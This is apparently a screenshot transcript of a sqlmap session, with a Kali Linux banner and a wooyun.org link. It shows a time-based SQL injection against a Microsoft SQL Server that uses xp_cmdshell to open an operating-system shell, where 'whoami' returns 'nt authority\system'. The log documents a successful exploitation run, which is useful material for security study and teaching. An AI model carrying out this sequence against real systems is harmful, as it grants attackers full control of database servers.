 [09:57:12] [DEBUG] creating a support table to write commands standard output to
[09:57:12] [WARNING] time-based comparison requires larger statistical model, please wa
it..............................
[09:57:16] [WARNING] it is very important not to stress the network adapter during usag
e of time-based payloads to prevent potential errors
[09:57:16] [INFO] testing if xp_cmdshell extended procedure is usable
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
-sec')? [Y/n] y
[09:57:30] [DEBUG] performed 8 queries in 13.32 seconds
[09:57:35] [INFO] adjusting time delay to 1 second due to good response times
[09:57:38] [DEBUG] performed 15 queries in 7.84 seconds
[09:57:45] [DEBUG] performed 15 queries in 6.90 seconds
[09:57:45] [INFO] xp_cmdshell extended procedure is usable
[09:57:45] [INFO] going to use xp_cmdshell extended procedure for operating system comm
and execution
[09:57:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[09:57:51] [INFO] retrieved: 2
[09:57:54] [DEBUG] performed 8 queries in 2.98 seconds
[09:57:54] [INFO] retrieved: nt authority\system
[09:59:35] [DEBUG] performed 159 queries in 100.83 seconds
[09:59:35] [INFO] retrieved:
[09:59:41] [DEBUG] performed 15 queries in 6.84 seconds
command standard output: 'nt authority\system'
os-shell>
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org